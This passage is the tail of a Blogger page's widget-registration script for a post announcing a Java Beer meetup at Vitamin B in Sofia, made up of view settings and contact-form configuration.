clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Java Beer at Vitamin B, Sofia', 'description': '   Where: \xa0 Vitamin B, Sofia   When: \xa0 29 March 2018 @ 19:00   Description:   First Java Event in Sofia for 2018 is coming!   We welcome all...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSq_bZc_S9vcz8zEM3jFC1M1eQTApL4mO0eHS8NmID_8-MBykt78Ofi1zEu5SsW-tIgey3rkx7IstYur8sNKofaXQLEPiwLtS8M-PdcayFrMcVM8piKsry9lq7mXtJoaEEJKlS0LHRPrQM1FtCqGP6', 'url': 'http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5790223408194445251}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 's', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 's', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footcol1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8444840428932418423', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6NjXLodu4R9HzYOgQvZJJwIMJ30Q:1769640316513', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footcol3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footcol3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footcol4', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
</script>
</body>
</html>